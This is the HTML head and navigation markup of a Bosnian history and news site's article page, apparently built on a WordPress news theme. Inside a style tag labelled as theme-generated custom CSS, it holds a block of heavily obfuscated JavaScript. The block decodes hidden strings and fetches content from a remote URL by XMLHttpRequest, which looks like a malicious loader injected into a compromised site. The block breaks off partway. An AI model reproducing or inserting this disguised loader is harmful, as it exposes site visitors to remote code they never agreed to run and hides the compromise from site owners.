            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="93e801e6df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam",
                    "name": "Dodik uputio skandaloznu poruku Bošnjacima: Niko ih u RS-u neće dirati, samo..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-42976 single-format-standard dodik-uputio-skandaloznu-poruku-bosnjacima-niko-ih-u-rs-u-nece-dirati-samo-ne-zelimo-islamski-fundamentalizam global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
